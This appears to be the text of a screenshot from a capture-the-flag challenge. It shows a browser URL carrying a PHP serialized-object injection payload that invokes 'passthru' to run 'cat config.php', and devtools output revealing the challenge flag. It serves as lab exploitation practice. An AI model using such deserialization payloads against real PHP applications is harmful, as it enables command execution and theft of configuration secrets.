 Không bảo mật http://45.122.249.68:10001/?code=O:10:"Show_color":2:{s:5:"color";s:14:"cat%20config.php";s:4:"type";O:8:"stdClass":1:{s:3:"adu";s:8:"passthru";}}
Elements Console Sources Network Performance » 2
<!--?php
$flag = "flag{n0j_l0j_pk4j_qju_l4y_l0j_dunq_nku_c0n_bu0m_d4u_r0j_l4j_b4y}";
?-->
<html>
<head>…</head>
<body></body> == $0
<div style="position: absolute; top: 0px;">…</div>
</html>
html body